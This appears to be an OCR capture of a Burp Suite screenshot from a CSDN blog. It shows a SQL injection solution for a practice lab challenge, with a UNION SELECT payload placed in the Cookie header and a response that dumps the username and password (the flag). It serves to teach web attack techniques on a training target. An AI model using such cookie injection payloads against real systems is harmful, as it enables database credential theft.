 Go Cancel < ▼ > ▼ Target: http://lab1.xseclab.com
Request
Raw Params Headers Hex
GET /sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://lab1.xseclab.com/sqli8_f4af04563c22b18b51d9142ab0bfb13d/index.php?id=1
Connection: close
Cookie: td_cookie=3594974310; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40;id=1 union
select 1,2,group_concat(username,0x7e,password) from mydbs.sae_manager_sqli8
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 12:06:29 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 100142
Content-Length: 336
<html>
<head>
<title>SQLi8_article</title>
</head>
<body> <div>
<h2>blog1</h2>
<div class="content">Today I meet a boy.</div>
</div>
<div>
<h2>2</h2>
<div class="content">manager~IamFlagCookieInject!</div>
</div>
</body>
</html>
https://blog.csdn.net/weixin_39190897